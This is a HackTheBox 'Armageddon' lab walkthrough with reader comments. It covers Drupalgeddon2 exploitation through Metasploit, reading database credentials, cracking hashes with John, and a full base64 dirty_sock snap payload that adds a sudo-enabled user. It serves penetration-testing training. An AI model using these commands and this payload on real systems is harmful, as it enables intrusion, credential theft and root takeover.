HackTheBox : Armageddon Walkthrough

Concepts Learnt :
1. Enumeration
2. Snap privilege escalation
3. Drupal exploit (metasploit)
4. python2
Steps to Enumerate :
Run an Nmap Scan to find all the open ports!
Command : nmap 10.10.10.233 -A
10.10.10.233 IP of the Server
-A This options makes Nmap make an effort in identifying the target OS,services and the versions. It also does traceroute and applies NSE scripts to detect additional information.
-vv Defines level 2 verbosity for the scan

We see that there are 4 ports open :
22/tcp- SSH port
80/tcp- HTTP port
2021/tcp — Servexec(filtered)
7435/tcp — unknown(filtered)
Lets check the http site on port 80:

A simple website with User Login!
Lets try the simple admin:password combination to check! Doesn’t work!
Checking the page source, we can see that is Drupal version 7

Let’s check if we can work a way around the login page!
Exploring, I found that Drupal 7 can be exploited using Metasploit!
Command : msfconsole

Command : search drupal

We will use the drupalgeddon2
Command : use 4
Let’s see all the options
Command : show options

We need to specify RHOSTS, TARGETURI, LHOST and LPORT!
Let do that by using the set command
Command : set (RHOSTS/TARGETURI/LHOST/LPORT)
You will also need to set the LHOSTS to your tun0 ip address
To check your tun0 ip
Command : ifconfig

Now we will exploit!
Command : exploit
And we get a meterpreter session!
Lets remove meterpreter and get the shell!
Command : shell

Lets look around!
We have multiple folders available, Let’s check them!
Checking the sites folder we have a default folder!

Checking that out we have settings.php file!
Command : cat settings.php
Checking this file out, we possibly get credentials for mysql and the database name!

Let’s explore the tables in the database!
Command : mysql -u ****** -p************** -D drupal -e ‘show tables;’
We get a list of tables in the drupal database.

Lets check the users list!
Command : mysql -u ********* -p****************** -D drupal -e ‘select name,pass from users;’
We get 2 users and password hashes one of which is an admin!

Let’s run these passwords through john the ripper!
Save the admin hash in a file, I named it hash and saved it on desktop
We will run it through the rockyou.txt wordlist
Command : john ~/Desktop/hash -w /usr/share/wordlists/rockyou.txt

You will get the cracked password below!

Let’s use the credentials we have to ssh into the box!
Command : ssh username@10.10.10.233

And we are in!
Checking the file system we have user.txt our first flag!

Checking root privileges :
Command : sudo -l

The user can run snap install without password!
Checking for possible privilege escalation using snap we find a github repository for dirty_sock
Link to same here
Lets use this!
However the dirty sock requires python 3 and while checking for the python version on the box we get the python version as 2.7.5
Command : python — version

We will have to manually add in the dirty_sock code.
Checking the raw dirty_sock code for version 2, we find a code in the first half which looks like this!

Lets copy and print this in a .snap file using python 2 and try installing it!
— code —

python2 -c ‘print “aHNxcwcAAAAQIVZcAAACAAAAAAAEABEA0AIBAAQAAADgAAAAAAAAAI4DAAAAAAAAhgMAAAAAAAD//////////xICAAAAAAAAsAIAAAAAAAA+AwAAAAAAAHgDAAAAAAAAIyEvYmluL2Jhc2gKCnVzZXJhZGQgZGlydHlfc29jayAtbSAtcCAnJDYkc1daY1cxdDI1cGZVZEJ1WCRqV2pFWlFGMnpGU2Z5R3k5TGJ2RzN2Rnp6SFJqWGZCWUswU09HZk1EMXNMeWFTOTdBd25KVXM3Z0RDWS5mZzE5TnMzSndSZERoT2NFbURwQlZsRjltLicgLXMgL2Jpbi9iYXNoCnVzZXJtb2QgLWFHIHN1ZG8gZGlydHlfc29jawplY2hvICJkaXJ0eV9zb2NrICAgIEFMTD0oQUxMOkFMTCkgQUxMIiA+PiAvZXRjL3N1ZG9lcnMKbmFtZTogZGlydHktc29jawp2ZXJzaW9uOiAnMC4xJwpzdW1tYXJ5OiBFbXB0eSBzbmFwLCB1c2VkIGZvciBleHBsb2l0CmRlc2NyaXB0aW9uOiAnU2VlIGh0dHBzOi8vZ2l0aHViLmNvbS9pbml0c3RyaW5nL2RpcnR5X3NvY2sKCiAgJwphcmNoaXRlY3R1cmVzOgotIGFtZDY0CmNvbmZpbmVtZW50OiBkZXZtb2RlCmdyYWRlOiBkZXZlbAqcAP03elhaAAABaSLeNgPAZIACIQECAAAAADopyIngAP8AXF0ABIAerFoU8J/e5+qumvhFkbY5Pr4ba1mk4+lgZFHaUvoa1O5k6KmvF3FqfKH62aluxOVeNQ7Z00lddaUjrkpxz0ET/XVLOZmGVXmojv/IHq2fZcc/VQCcVtsco6gAw76gWAABeIACAAAAaCPLPz4wDYsCAAAAAAFZWowA/Td6WFoAAAFpIt42A8BTnQEhAQIAAAAAvhLn0OAAnABLXQAAan87Em73BrVRGmIBM8q2XR9JLRjNEyz6lNkCjEjKrZZFBdDja9cJJGw1F0vtkyjZecTuAfMJX82806GjaLtEv4x1DNYWJ5N5RQAAAEDvGfMAAWedAQAAAPtvjkc+MA2LAgAAAAABWVo4gIAAAAAAAAAAPAAAAAAAAAAAAAAAAAAAAFwAAAAAAAAAwAAAAAAAAACgAAAAAAAAAOAAAAAAAAAAPgMAAAAAAAAEgAAAAACAAw” + “A”*4256 + “==”’ | base64 -d > leet.snap
— code —
Copy the code above and run it as it is!
Lets install dirty sock now!
Command : sudo /usr/bin/snap install — devmode leet.snap
This will install dirty sock on the system!
Now check the home directory, there will be an additional user dirty_sock
Let change user to dirty_sock
Command : su dirty_sock
The default username and password for dirty_sock is dirty_sock
NOTE : If an error pops up saying ‘user dirty_sock does not exist’ reset the machine and redo the steps mentioned above!
We are in!
Now we need to run as root!
Command : sudo -i
Again enter the password : dirty_sock

Now move into root directory and we have our second flag in root.txt!

This was a fun room to work on. Hope you enjoyed!



















When i execute mysql -u ****** -p************** -D drupal -e ‘show tables;’ it asks me to enter a password, which password should i use ?
ReplyDeletemysql -u drupaluser -p -D drupal -e 'show tables;'
Deletepassword -> C*************Vj
You probably had a space after the -p
Deleteyou have to put -pPASSWORD not -p PASSWORD otherwise it will not recognize it
ERROR 1698 (28000): Access denied for user 'drupaluser'@'localhost' help
ReplyDeletecan u solve it? i cant get access, i have the same error all the time "ERROR 1698 (28000): Access denied for user 'drupaluser'@'localhost' "
DeleteHey man just for the record, a lot of systems have both versions of python installed (including this one) so you could have just ran python3
ReplyDeleteJust wanted to toss that out there for anyone that wasn't aware
Error: UTF-16 BOM seen in input file.
ReplyDeleteHello! When I run the python code it shows error message of invalid syntax.
ReplyDeleteFile "", line 1
‘print
^
SyntaxError: invalid syntax
Is there anyone that can advice? thanks in advance!